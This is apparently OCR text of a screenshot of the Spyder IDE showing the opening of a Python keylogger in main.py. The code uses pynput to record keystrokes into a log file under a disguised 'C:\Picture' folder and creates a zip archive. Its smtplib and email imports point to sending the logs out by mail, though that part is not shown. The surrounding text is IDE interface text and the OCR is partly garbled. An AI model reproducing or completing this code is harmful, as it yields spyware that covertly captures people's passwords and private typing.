 .\proje - Spyder (Python 3.9)
File Edit Search Source Run Debug Consoles Projects Tools View Help
C:\Users\onurk
C:\Users\onurk\.spyder-py3\main\main.py
temp.py main.py
3 import time
4 import threading
5 import glob
6 import zipfile
7 import smtplib
8 from pynput.keyboard import Key, Listener
9 from email import encoders
10 from email.mime.multipart import MIMEMultipart
11 from email.mime.text import MIMEText
12 from email.mime.base import MIMEBase
13
14 if os.path.exists("C:\\Picture\\"):
15     zipfile.ZipFile("C:\\Picture\\arsiv.zip", "w")
16     pass
17 else:
18     os.mkdir('C:\\Picture')
19     os.mkdir('C:\\Picture\\Default')
20     zipfile.ZipFile("C:\\Picture\\arsiv.zip", "w")
21     pass
22
23 keys = []
24 count = 0
25 def klavye():
26     count = 0
27     keys = []
28     def on_press(key):
29         global keys, count
30         keys.append(key)
31         count += 1
32
33         if count >= 10:
34             write_file(keys)
35             keys = []
36             count = 0
37
38     def write_file(keys):
39         with open("C:\\Picture\\Default\\logs.txt", "a") as file:
40             for key in keys:
41                 k = str(key).replace("'", "")
42                 if k.find("space") > 0:
43                     file.write("\n")
44                 elif k.find("Key"):
45                     file.write(str(k))
Source Console Object
Usage
Here you can get help of any object by pressing
Ctrl+I in front of it, either on the Editor or the
Console.
Help Variable Explorer Plots Files Code Analysis
Console 1/A
Python 3.9.7 (default, Sep 16 2021, 16:59:28) [MSC v.1916 64 bit (AMD64)]
Type "copyright", "credits" or "license" for more information.
IPython 7.29.0 -- An enhanced Interactive Python.
In [1]:
IPython console History
LSP Python: ready conda: base (Python 3.9.7) Line 17, Col 6 UTF-8-GUESSED CRLF RW Mem 43%
Type here to search
TUR
8:38 AM
11/8/2022